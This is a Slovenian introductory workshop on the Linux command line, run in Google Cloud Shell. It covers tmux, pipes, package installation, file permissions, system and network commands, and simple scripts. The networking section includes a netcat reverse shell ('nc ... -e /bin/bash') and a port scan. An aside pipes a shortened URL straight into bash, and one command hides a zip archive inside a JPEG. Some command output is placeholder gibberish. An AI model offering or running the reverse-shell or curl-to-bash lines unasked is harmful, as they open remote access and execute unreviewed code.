### Ukazna vrstica: Prvi stik

zf42

Null

#### Jezikovne korekture: SKKJ, Strokovni pregled: iElectric

30. april 2016

2 Ukazna vrstica: Prvi stik

Esej: Na začetku je bila ukazna vrstica:

http://www.nealstephenson.com/in-the-beginning-was-the-command-line. html

Nekoč sem dijakom pokazala neko lupino. Podučili so me, da je tako bilo pred 20 leti, da se to ne uporablja več.

Danes, v letu 2016, se bomo prijavili na Googlov strežnik in glej presenečenje . . .

## Vse je datoteka



# Unix filozofija

"Unix is user-friendly. It's just very selective about who its friends are."

Unix filozofija je nabor kulturnih norm in filozofiskih pristopov k minimalističnemu in modularnemu razvoju programske opreme. Njen začetnik naj bi bil Ken Thompson, ki si z Dennisom Ritchijem deli očetovstvo Unixa.

Bistvo: Piši enostavno, kratko, čisto, modularno in razširljivo kodo, katere vzdrževanje je enostavno in ji brez težav kasnješi razvijalci spremenijo namembnost.

Doug McIlroy, avtor pipe, je povedal: "This is the Unix philosophy: Write programs that do one thing and do it well. Write programs to work together. Write programs to handle text streams, because that is a universal interface."

Povzel jo je tudi esr s svojimi sedemnajstimi pravili: Basics of the Unix Philosophy.

The Code: Story of Linux documentary

## Prijava

Imetniki Google računov imamo menda do konca leta 2016 brezplačno lupino v oblaku, kar bom izkoristila za prvi stik z Linux ukazno vrstico.

- 1. Odpri spletni brskalnik.
- 2. Pojdi na spodnjo povezavo: https://console.cloud.google.com/cloudshell
- 3. Prijavi se s svojim Google računom.
- 4. Klikni OK.
- 4. Označi, da ne želiš obvestil, in se strinjaš s pogoji uporabe. o.O
- 5. Osveži stran in klikni Start Cloud Shell.

Lahko bi nameščali kako Linux distribucijo na šolske računalnike, ali uporabili kak živ cd, usb, prosili koga, naj nam da brezplačen ssh dostop do kake Linux "mašine"...

Glede na to, da imajo skoraj vsi dijaki Google račune, se mi zdi najbolj enostavno izkoristiti to priliko.

30. 3. 2016 je bil na Microsoft Build2016 napovedan prihod Bash lupine na Windows 10, tako da bomo mogoče v bodoče lahko to delavnico opravljali kar na Winsih o.O Več: https://thehackernews.com/2016/03/ubuntu-on-windows-10.html

Video: https://www.youtube.com/watch?v=kJGqZHQzNRo

## Tatada

#### Po nekaj klikih zagledaš:



#### Pozdravljen v ukazni vrstici!!!

Po podatkih http://w3techs.com/ (februar 2016) poganja več kot 80% spletnih strežnikov Linux. Unix operacijski sistemi pa zavzemajo 68% delež.

Mnogi uporabniki imamo nameščene razne Linux distribucije tudi na namiznih računalnikih. Najpopularnejša distribucija je seveda Ubuntu.

Ukazna kazalka (kar je pred kurzorjem) nam pove naše uporabniško ime in ime gostitelja. Lahko pa si jo prilagodimo za naše potrebe, a o tem kasneje.

# Klik klik

#### Nikamor ne morem klikniti!!! Kaj sedaj? Sprosti se in globoko vdihni.

Dovolj! Gremo počasi naprej.

Pa poglejmo. Vtipkaj spodnje ukaze<sup>1</sup>, za vsakim pritisni Enter in počakaj. Terminal ti bo povedal.

```
$ echo $TERM
screen
```

```
$ echo $SHELL
/bin/bash
```

```
$ pwd
/home/zf42
```

Ko pridemo na nek sistem, nas najprej zanimajo osnovne informacije o sistemu, da vemo, kako bomo z njim upravljali, nameščali pakete ipd.

Nahajmo se v Docker zabojniku? (ne vem, kako pravilno napisati v slovenščini docker container) na 64-bitni Linux distribuciji Debian 8 z jedrom 3.16.7.

Naša lupina je BASH (Bourne-again shell) in naš terminal je screen.

Naš delovni direktorij je /home/zf42.

```
# Kdo je prijavljen v ta sistem?
$ who
zf42 pts/0 2016-03-20 14:04 (74.125.17.12)
# Kdo je prijavljen in kaj dela?
$ W
17:30:51 up 40 min, 1 user, load average: 0.02, 0.02, 0.05
USER
        TTY
                 FROM
                                  LOGIN@
                                           IDLE
                                                  JCPU PCPU WHAT
zf42 pts/0 74.125.17.12 17:29 7.00s 0.00s 0.00s tmux
new-session -A -D -n Cloud Shell -s 1
# Kdo sem jaz?
$ whoami
zf42
# ID dejavnega uporabnika in ID skupin, katerim je dodan
$ id
uid=1000(zf42) gid=1000(zf42) groups=1000(zf42),4(adm),27(sudo),999(docker)
# Ime mojega gostitelja
$ hostname
cs-6278-devshell-vm-2e8b1945-da8d-4fb7-aa72-88dfe5fd5c1f-321
```

Naše uporabniško ime je zf42, ime gostitelja je cs-6278-devshell-vm-2e8b1945da8d-4fb7-aa72-88dfe5fd5c1f-321.

Iz podatkov lahko razberemo še uro, datum, kdaj smo se prijavili, od kod smo se prijavili (74.125.17.12), da smo v Tmux seji in da ne delamo nič.

Finger ni nameščen, lahko ga namestimo in finger zf42.

# Kdaj sem?

27 28 29 30 31

date -u za UTC čas.

Unix Time - koliko sekund je preteklo od 1.1.1970, prestopne sekunde so izključene.

### Tmux

Tmux je celozaslonski upravitelj oken, ki multipleksira terminal med več procesi. Zelo je uporaben na strežnikih, ko moraš početi več stvari hkrati. Njegov starejši brat je GNU Screen. Pa poizkusimo:

```
# Razdeli podokno vodoravno
# Istočasno pritisni CTRL in b, nato pritisni %
CTRL+b %
# Razdeli podokno navpično
CTRL+b "
# Prikaži uro
CTRL+b t
# Naslednje podokno
CTRL+b o
# Prejšnje podokno
CTRL+b :
# Zapri podokno
CTRL+b x
# Odpri novo okno
CTRL+b c
```

Tmux plonk

Ker smo v Tmux seji, poglejmo še, kaj nam omogoča.

GNU Screen je bil moj dober prijatelj veliko let in ga še vedno kje uporabljam, vendar sem dala možnost tudi Tmuxu, ki me do sedaj še ni razočaral.

Igrajmo se še z ostalimi tipkovnimi bližnjicami.

Konfiguracijska datoteka je ~/.tmux.conf. Primer: https://wiki.gentoo.org/wiki/Tmux#Wiki\_example

## Tmux

| >> docker images                                                                                                    |                                                                         | TH105 TO     | 0054750      |                                           |         |   |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|--------------|--------------|-------------------------------------------|---------|---|
| VIRTUAL SIZE                                                                                                    |                                                                         | INVOE ID     | CREATED      |                                           |         |   |
| gcr.io/google_appengine/java-compat<br>go 457.4 MB                                                                                                    |                                                                         | f5fee99520fa | 2 weeks a    |                                           |         |   |
| gcr.io/google_appengine/python-compat<br>go 319.7 MB                                                                                                    |                                                                         | 45be1f4dae11 | 2 weeks a    |                                           |         |   |
| gcr.io/google_appengine/base                                                                                                    |                                                                         | 51ea52e81be4 |              |                                           |         |   |
| gcr.io/google_appengine/golang                                                                                                    |                                                                         | 7553deb4a660 |              |                                           |         |   |
| gcr.io/google_appengine/ruby                                                                                                    |                                                                         | 3e6d0d6d0575 |              |                                           |         |   |
| gcr.io/google_appengine/nodejs<br>go 501.5 NB<br>->> sudo iptables -L                                                                                                    |                                                                         | 75e9e51b56c9 |              |                                           | 1국 : 독대 | 5 |
| Chain INPUT (policy ACCEPT)<br>target prot opt source                                                                                                    |                                                                         |              |              |                                           |         |   |
| Chain FORWAR0 (policy ACCEPT)<br>target prot opt source<br>DOCKER all anywhere<br>ACCEPT all anywhere<br>ACCEPT all anywhere<br>ACCEPT all anywhere                                                                        | destination<br>anywhere<br>anywhere<br>anywhere<br>anywhere<br>anywhere |              | .ESTABLISHED |                                           |         |   |
| Chain OUTPUT (policy ACCEPT)<br>target prot opt source                                                                                                    |                                                                         |              |              |                                           |         |   |
| Chain DOCKER (1 references)<br>target prot opt source<br>~ >> sudo fdisk -1                                                                                                    |                                                                         |              |              |                                           |         |   |
| Disk /dev/sda: 10 GiB, 19737418240 byte<br>Units: sectors of 1 * 512 = 512 bytes<br>Sector size (lagical/physical): 512 byt<br>I/O size (minimu/optimal): 4096 bytes<br>Disklabel type: dos<br>Disk identifier: 0x8007e140 | s, 20971520 sectors<br>es / 4096 bytes<br>/ 4096 bytes                  |              |              | - >> nc localnost 133/<br>Si tan?<br>Huh? |         |   |
| Device Boot Start End Sectors<br>/dev/sda1 * 4096 20971519 20967424                                                                                                    | Size Id Type<br>10G 83 Linux                                            |              |              |                                           |         |   |
| Disk /dev/sdb: 5 G18, 5368769120 bytes,<br>Units: sectors of 1 * 512 = 512 bytes<br>Sector size (lagical/physical): 512 byt<br>I/O size (minimu/optimal): 4896 bytes<br>Disklabel type: dos<br>Disk identifier: 0xd4d91b04 | 10485760 sectors<br>es / 4096 bytes<br>/ 4096 bytes                     |              |              |                                           |         |   |
| Device Boot Start End Sectors<br>/dev/sdb1 2048 10485759 10483712                                                                                                    | Size Id Type<br>5G 83 Linux                                             |              |              |                                           |         |   |
| - >> nc -1 -p 1337<br>Si tan?<br>Huh?                                                                                                    |                                                                         |              |              |                                           |         |   |
|                                                                                                    |                                                                         |              |              |                                           |         |   |

Pipa je oblika preusmeritve, ki se na Unix operacijskih sistemih uporablja za pošiljanje izpisa enega programa v vhod drugega programa. Omenjam jo že sedaj, saj je zelo preprosto, a hkrati močno orodje v ukazni vrstici.

ukaz1 | ukaz2 | ukaz3 ...

#### Primeri:

# Izpiši vse datoteke v delovnem direktoriju, ki vsebujejo "bash" v imenu **\$ ls -la | grep bash** 

```
# Zamenjaj vse male tiskane črke z velikimi tiskanimi črkami
$ v="Unix Filozofija"; echo $v | tr '[:lower:]' '[:upper:]'
```

# Generiraj naključno geslo - 15 znakov
\$ tr -dc A-Za-z0-9\_ < /dev/urandom | head -c15 | xargs</pre>

Dobro opravljeno! Sedaj vemo, kje in kdaj smo. V kvantnem protislovju. Vzemimo si 5 minut predaha.

\$ curl -L http://git.io/pizzza



Če ti ni všeč piza, potem imaš še: curl git.io/vburger curl -L git.io/rice curl -L git.io/burger curl -L git.io/burger curl -L git.io/waffles curl -L git.io/pancakes curl -L git.io/taco curl git.io/pizzzza z manj sira Hvala xero:D

Vmes lahko pogledamo še vreme: curl wttr.in/Ljubljana?m lunine mene: curl wttr.in/Moon Lahko bi Rickrollali, sam itak ni zvoka: curl -s -L 'http://bit.ly/10hA8iC' | bash Ali gledamo Star Wars: telnet towel.blinkenlights.nl

## Ukazi

- In kako naj poznam vse te ukaze in njihove opcije?
   GoogleFu je tvoj najboljši zaveznik!
   Sicer je meni veliko ljubši DuckDuckGo
- Kako se seznanim z opcijami in uporabo določenega programa?
  - # Osnovna uporaba
  - \$ uname --help
  - # Priročnik programa
  - \$ man uname
  - # Izčrpna dokumentacija programa
    \$ info uname
    -bash: info: command not found

GNU Info na tem sistemu ni nameščen, zato ga bomo namestili. Pa poglejmo, kako nameščamo pakete na naš sistem.



Smo na Debianu, zato vem, da bomo pakete nameščali z apt.

Različne distribucije imajo različne upravitelje paketov. RedHat bazirane - RPM, ArchLinux - Pacman, Debian bazirane - Apt

Najbolj zabaven je verjetno Gentoojev Portage:D

Nix upravitelj paketov ima celo svojo distribucijo NixOS. Med glavnimi razvijalci te distribucije je kar nekaj Slovencev - z Domnom Kožarjem na čelu.

## Nameščanje paketov

 način: Pakete (programe, knjižnice ...) na Linux mašine nameščamo navadno iz skladišč določene distribucje z ustreznim upraviteljem paketov. Ugotovili smo, da smo na Debianu in bomo pakete nameščali z apt. Torej:

```
# Posodobi skladišča
$ sudo apt-get update
# Poišči paket
$ apt-cache search info
# Izpiši podatke o paketu
$ apt-cache show info
# Namesti paket
$ sudo apt-get install info
```

Abrakadabra in paket je avtomagično nameščen. Pa preizkusimo sedaj ukaz:

```
$ info uname
# q za izhod
```



Ni nam potrebno zgubljati časa z iskanjem programov po raznih spletnih straneh, paziti na viruse ipd.

Ker smo v Googlovem kontejnerju z omejenimi pravicami, bo ta naš program tudi avtomagično izginil, ko bo naša seja potekla ...

## Nameščanje paketov

 način: Nameščanje paketov iz izvorne kode Najprej je potrebno namestiti vse nujne odvisnoti paketa in paket sneti na računalnik. Nato:

```
# Pojdi v direktorij, kjer se nahaja koda
$ cd test
# Preveri, ali imamo ustrezne knjižnice, ni vedno potrebno
$ configure --help  # Prikaži možnosti
$ ./configure
# Prevedi izvorno kodo
$ make
# Namesti paket
```

\$ sudo make install

Paketi so navadno tar.gz-ipani in jih je potrebno najprej razširiti. Dandanes pogosteje kloniramo pakete s pomočja git-a. Več v nadaljevanju.

Na tem sistemu nam za posodabljanje ni potrebno skrbeti, saj to za nas stori stric Google. Sicer pa je posodabljanje zelo pomemben del vzdrževanja sistema. Nove ranljivosti se pojavljajo vsak dan, zato je potrebno posodabljanju sistema nameniti posebno skrb.

# Posodobi skladišča
sudo apt-get update

# Posodobi sistem
sudo apt-get upgrade

## Nadgradja sistema

Vedno najprej preberemo opombe k izdaji. Nato:

- 1. Posodobi star sistem na najnovejšo različico, kot opisano prej.
- Zamenjaj stara skladišča z novimi.
   # Npr. zamenjaj wheezy z jessie v

etc/apt/sources.list

#### 3. Nadgradi sistem.

- # Posodobi skladišča
- \$ apt-get update
- # Nadgradi sistem
- \$ apt-get dist-upgrade

Moli k vsem \*nix bogovom, da posodobitev uspe o.O \$ curl -L git.io/unix Tukaj je opisana nadgradnja Debian distribucije. Nadgradnje so lahko različne. Obstajajo "rolling release" distribucije, kjer imamo vedno pakete posodobljene na zadnje stabilne verzije (Gentoo, Arch, Kali ...) in nadgradnje niso potrebne.

S pomočjo apt namesti toilet, kot opisano prej. Preberi informacije in priročnik o paketu, da veš, kaj nameščaš. Nato:

\$ toilet -f mono12 -F metal Linux

### [Namigi:]

- Pri dopolnjevanju ukazov si pomagaj s TAB
- $\bullet$  Pri sprehajanju po preteklih ukazih pa s puščicami  $\uparrow\downarrow$
- CTRL+r ali history za iskanje po preteklih ukazih
- Natipkaj reset ali clear (CTRL+I), če se terminalu zmeša

# Skrbniške pravice

Mogoče si prej opazil sudo - izvedi kot 'superuser'. To je posebna moč, ki nam je dodeljena v /etc/sudoers datoteki, da lahko opravljamo skrbniške posle, kot so nameščanje paketov, upravljanje z vmestniki ipd.

Tukaj seveda ni ravno tako, saj smo v Docker kontejnerju. BEWARE I'M ROOT!

Razlika su - sudo

## Datoteke

#### Nekaj osnovnih ukazov za delo z datotekami:

```
$ ls
$ 1s -la # Izpiše tudi skrite datoteke in mape
# Naredi mapo test
$ mkdir test
# Pojdi v mapo test
$ cd_test
# Ustvari datoteko test.txt
$ touch test.txt
# Dodaj stavek ukazna vrstica v test.txt
$ cat >> test.txt
Ukazna vrstica
# Ali
$ echo "Ukazna vrstica2" >> test.txt
$ cat test.txt
```

Z ls preveri, ali si ustvaril mapo, datoteko. pwd za izpis direktorija, v katerem se nahajaš, če se slučajno izgubiš.

Ukaz tree nam prikaže vsebino direktorija v obliki drevesa, vendar ni nameščen. Namestimo ga.

### Datoteke

```
# Odpri datoteko v tekstovnem urejevalniku nano
$ nano test.txt
CTRL+o CTRL+x # shrani in zapri datoteko
```

```
# Prikaži prvih deset vrstic datoteke test.txt
$ head test.txt
```

```
# Prikaži zadnjih deset vrstic datoteke test.txt
$ tail test.txt
```

```
$ less/more
```

```
# Izbriši datoteko test.txt
$ rm test.txt
# Pojdi en imenik višje
$ cd ..
# Pojdi v domačo mapo
$ cd
# Pojdi v prejšnji direktorij
$ cd -
# Izbriši mapo test
$ rm -rf test
```

Sedaj vemo že skoraj dovolj, da lahko namestimo svoj prvi paket iz izvorne kode:

- 1. Preberi priročnik o Git-u
- Kloniraj skladišče https://github.com/klange/nyancat Tukaj vam bom pomagala, saj Git-a še ne poznamo.
   \$ git clone https://github.com/klange/nyancat.git
- 3. Pojdi v nyancat mapo
- 4. Namesti program nyancat iz izvorne kode
- 5. Izvedi nyancat

#### Super ti gre! Namestil si svoja prva paketa in si zaslužiš pavzo.



## Barve PS1

Da si malo popestrimo ukazni poziv:

- 1. Odpri dadtoteko .bashrc
  - \$ nano .bashrc
- 2. Najdi in odkomentiraj force\_color\_prompt=yes (Odstrani lojtro)
- Ponovno naloži .bashrc
   \$ . ~/.bashrc

Je že bolje, mar ne? PS1 si lahko prilagodimo po želji.

```
bin >> . ~/.bashrc
zf42 bin > . ~/.bashrc
☐0:30:19]zf42;devshell:~/bin
↓ . ~/.bashrc
↓ zf42 @ devshell ↓ ← 10:30:36 Sat Mar 26 ↓ ← ~/bin ↓
```

Koda za prva dva primera:

```
PS1='\[\e[1;32m\]\W\[\e[m\] >> \[\e[0m\] '
PS1='\[\e[1;32m\]\u\[\e[m\] \[\e[1;31m\]> \[\e[0m\] '
```

Več primerov

Nekaj ukazov

- d datum
- e ASCII ubežni znak (033)
- h ime gostitelja do prvega .
- H polno ime gostitelja
- j število opravil, ki tečejo v ozadju
- n nova vrtica
- r prehod na začetek vrstice
- t trenuten čas v HH:MM:SS formatu
- u uporabniško ime trenutnega uporabnika
- v verzija Basha
- w celotna pot do delovne mape

### Barve

Da so naše spremembe upoštevane ob vsaki prijavi, je potrebno ustvariti spodnjo datoteko:

\$ nano ~/.bash\_profile

```
[[ -f ~/.bashrc ]] && . ~/.bashrc
source ~/.bashrc
```

Prilagajanje namizja je posebna znanost, ki se ji reče ricing. Za to pomembno dejavnost grejo ure in dnevi. Mogoče se kdaj vrnemo k tej temi, trenutno pa je naš cilj spoznavanje z osnovnimi ukazi.



Colors ON

## Dovoljenja

Ustvari mapo test in datoteko test.txt. Izpiši vsebino mape test:

```
$ mkdir test; cd test
$ touch test.txt
$ ls -1
total 4
-rw-r--r-- 1 zf42 zf42 30 Mar 23 18:04 test.txt
```

Kaj pomeni ta zapis pred datumom?

Datoteke imajo tri vrste pravic:

branje - read - r - 4 pisanje - write - w - 2 izvajanje - execute - x -1

Te pravice vplivajo na tri skupine: uporabnik/lastnik - user - u skupina - group - g ostali - others -o

Zapisane so v naslednjem zaporedju: rwx: rwx: rwx u: g: o

# Dovoljenja

Našo test.txt datoteko lahko vsi berejo, uporabnik zf42 pa lahko vanjo tudi piše (644). Pravice spreminjamo s chmod (man chmod).

Primer: Datoteko test.txt želimo izvedljivo za uporabnika in odvzeti pravico branja ostalim:

\$chmod u+x,o-r test.txt
\$ls -1
-rwxr---- 1 zf42 zf42 30 Mar 23 18:04 test.txt

```
# Ali s pomočjo števk:
$chmod 740 test.txt
```

Vaja: Ustvari datoteko test1.txt in jo naredi izvedljivo za uporabnika in ostale ter odvzami pravico branja skupini na oba načina.

Pozor s chmod 777. Zakaj?

#### Razni podatki o sistemu in okolju<sup>2</sup>:

# Prikaži podatke o priklopljenih datotečnih sistemih \$ df -h Filesystem Size Used Avail Use% Mounted on 9.8G 6.7G 2.6G 73% / none 298M 298M tmpfs 0% /dev 64M 64M 0% /dev/shm shm 298M 0% /sys/fs/cgroup 298M tmpfs /dev/sdb1 4.8G 11M 4.6G 1% /home /dev/disk/by-uuid/4a4797ae-1e95-442c 9.8G 6.7G 2.6G 73% /etc/hosts

# Pokaži podatke o razdelilnikih na disku \$ sudo fdisk -1 blablajkahaljakanm,nakahkjahakajaakaa

# Pokaže podatke o pomnilniku # Več http://www.linuxatemyram.com/ \$ free -m total used free shared buffers cached Mem: 594 474 246 -/+ buffers/cache: Swap: 0 0

<sup>2</sup>Če program ni nameščen, ga namesti.

《曰》《卽》《臣》《臣》 [] []

## Sistem

```
# Prikaži sporočila jedra
$ dmesg
# Za lažje branje: dmesg | more, dmesg | less, dmesg | grep kernel
# Prikaži podatke o CPE
$ cat /proc/cpuinfo
# Prikaži podatke o pomnilniku
$ cat /proc/meminfo
# Prikaži opravila CPE
$ top
# Prikaži vsa opravila
$ ps faxu
# Prikaži ID procesa nyancat
$ pidof nyancat
# Ubij proces nyancat
$ kill 123
```

Če imamo Linux na namizju, se moramo pozanimati še o zvočni kartici, grafični kartici, brezžični kartici itd., preden namestimo vse ustrezne gonilnike za svoj sistem. Nato namestimo še kako namizje (https://wiki.archlinux.org/index.php/Desktop\_environment) ali upravitelja oken (https://wiki.archlinux. org/index.php/Window\_manager).

# Omrežje

```
# Prikaži podatke o dejavnih omrežnih vmesnikih
$ ip addr show
blablablablablablabaljksflsdksdlddjsldkjla
```

```
# Prikaži le imena vmesnikov
$ ip -o link show | awk -F': ' '{print \$2}'
lo
docker0
eth0
```

```
# Preveri, ali smo na netu
$ ping -c 2 8.8.8.8
PING 8.8.8.8 (8.8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=54 time=0.732 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=54 time=0.515 ms
--- 8.8.8.8 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.515/0.623/0.732/0.109 ms
```

```
# Prikaži moj zunanji IP
$ dig myip.opendns.com @resolver1.opendns.com +short
130.211.86.123
```

```
# Izpiši podatke o mojem IP-ju
$ whois 130.211.86.123
blksjlfkfjlkčfjssajsejkdsjcknjndsuhdkehjekwkwj
```

Včasih se je uporabljalo ifconfig iz paketa net-tools, ki pa se ga počasi opušča in uporablja ip.

Za zunanji ip sem uporabila dig, saj najbolj hitro poda odgovor. Lahko bi uporabili npr. curl icanhazip.com, ki porabi kako ms več. hahhahhahaha

# Omrežje

# Prikaži DNS podatke
\$ host 130.211.86.123

# Prikaži omrežne povezave, usmerjevalne razpredelnice, statistike umestnikov \$ netstat

# Prikaži diagnostiko omrežja
# Ping in traceroute v enem
\$ mtr 8.8.8.8

# Izpis prometa na omrežju
\$ sudo tcpdump -i eth0

# Preišči odprta vrata z netcat
\$ nc -z -v -n 127.0.0.1 21-1000

# Izpiši pravila mogočnega Linux požarnega zidu \$ iptables -L Izpiši opcije netstat: netstat -plant, netstat -tulpn ... tcpdump filtri:

tcpdump -nni eth0 icmp # Filtriraj je icmp

tcpdump -nni eth0 src host 8.8.8.8 # Filtriraj določen izvorni IP

# Filtriraj le vhodni in izhodni promet na portu 80 in ga shrani kot port80.pcap, kar lahko kasneje analiziraš z Wiresharkom ipd.
sudo tcpdump -i wlan0
src port 80 or dst port 80
-w port80.pcap

# Povratna lupina strežnik: nc -l 4444 klient: nc 192.168.1.100 4444 -e /bin/bash Podatkov je že ogromno. Potrebno bo malo oddiha. Sem sama že tudi malo utrujena.

Ne vznemirjajte se, če si ne zapomnite in ne razumete vsega. To pride s časom, ob vsakodnevni rabi. Pomembno je, da vas ni strah in ne obupate. A DAY SPENT WITHOUT LEARNING SOMETHING IS A DAY WASTED. - ANONYMOUS

## Skripte

Pri delu si večkrat pomagamo z raznimi skriptami. Skripte, ki jih pogosto uporabljamo, je najbolje prestaviti v eno namensko mapo v domačem direktoriju, npr. bin, ki jo dodamo v pot:

```
# V domačem direktoriju ustvari mapo bin
$ mkdir -p bin
```

# Odpri .bashrc
\$ nano .bashrc

```
# Na konec datoteke dodaj:
PATH="$HOME/bin:$PATH"
```

#### Pa poskusimo z našo prvo skripto:

```
# Snemi skripto
$ wget https://fizika.zf42.org/rnd/colors.txt
# Premakni jo v bin in jo preimenuj v barve
$ mv colors.txt bin/barve
# Naredi jo izvedljivo
$ chmod +x barve
# Izvedi jo
$ barve
$foo
```

Na tem sistemu je v .profile za bin že poskrbljeno.

# Skripte

|       |     | 40m | 41m | 42m | 43m | 44m | 45m      | 46m | 47m |
|-------|-----|-----|-----|-----|-----|-----|----------|-----|-----|
|       | gYw | gYw | gYw | gYw | gYw | gYw | gYw      | gYw | gYw |
| 1m    | gYw | gYw | gYw | gYw | gYw | gYw | gYw      | gYw | gYw |
| 30m   |     |     | gYw | gYw | gYw | gYw | gYw      | gYw | gYw |
| 1;30m |     | gYw |     | gYw | gYw | gYw | gYw      | gYw | gYw |
| 31m   |     |     |     | gYw | gYw | gYw | gYw      | gYw | gYw |
| 1;31m |     | gYw |     | gYw | gYw | gYw | gYw      | gYw | gYw |
| 32m   |     | gYw |     |     | gYw | gYw | a di Sta | gYw | gYw |
| 1;32m | gYw | gYw |     | gYw | gYw | gYw | gYw      | gYw | gYw |
| 33m   | gYw | gYw |     | gYw |     | gYw | gYw      | gYw | gYw |
| 1;33m | gYw | gYw | gYw | gYw | gYw | gYw | ġYw      | gYw | gYw |
| 34m   |     |     |     | gYw | gYw |     | gYw      | ġΥw | gYw |
| 1;34m | gYw | gYw | gYw | gYw | gYw | gYw | gYw      | gYw | gYw |
| 35m   |     |     |     | gYw | gYw | gYw |          | gYw | gYw |
| 1;35m |     | gYw |     | gYw | gYw | gYw | gYw      | gYw | gYw |
| 36m   |     | gYw |     | gYw | gYw | gYw | gYw      |     | gYw |
| 1;36m | gYw | gYw |     | gYw | gYw | gYw | gYw      | gYw | gYw |
| 37m   | gYw | gYw | gYw | qYw | gYw | qYw | gYw      | gYw |     |
| 1;37m | ğΥw | gYw | gYw | ğΥw | gYw | ğΥw | gYw      | ğYw | gYw |

Prikaže nam barve terminala in njihove kode. Ni preveč uporabna, kajne?

Vaja: Na spletu poišči, snemi in uporabi skripto prettyping. Spomni se, kako smo uporabili ping. [Pozor:] Skript z interneta nikoli ne izvajamo kar tako. Vedno je potrebno prej pogledati, kaj dela, pregledati kodo. Na srečo sem jaz zdaj prijazna in vam ne bom podtaknila zlonamerne kode. Ali pač o.O

#### https://github.com/denilsonsa/prettyping

# Skripte

Pa poskusimo ustvariti še kaj uporabnega. Pojdi v  $\sim$ /bin/ in ustvari datoteko belezka. Vanjo skopiraj spodnjo kodo. Datoteko shrani in jo naredi izvedljivo.

```
belezka ()
    # če datoteka ne obstaja, jo ustvari
    if [[ ! -f $HOME/.belezka ]]; then
        touch "$HOME/.belezka"
    if ! (($#)): then
        # brez argumenta, izpiši vsebino
        cat "$HOME/.belezka"
    elif [[ "$1" == "-c" ]]: then
        printf "%s" > "$HOME/.belezka"
    else
        # dodaj vse argumente v datoteko
        printf "%s\n" "$*" >> "$HOME/.belezka"
belezka $*
```



Pojdi čez kodo.

## Arhiviranje

Pogosto imamo opravka z raznimi arhivi. Najpogostejši formati so tar, zip, bz2...Paketi, ki jih nameščamo iz izvorne kode, imajo navadno končnico tar.gz. Čeprav jo danes bolj kloniramo s pomočjo Git-a. Poglejmo najpogostejše ukaze:

```
# Razširi arhiv tar.gz
$ tar xzf neki.tar.gr
# Ustvari arhiv neki.tar.gz
$ tar -czvf neki.tar.gz neki
# Razširi neki.zip
$ unzip neki.zip
# Ustvari arhiv neki.zip
<u>$ zip</u> -r neki.zip neki
# Ustvari šifriran arhiv neki.zip
$ zip --encrypt neki.zip neki
# Pripni arhiv neki.zip sliki luna.jpg
$ cat neki.zip >> luna.jpg
```

# Arhiviranje - skripti

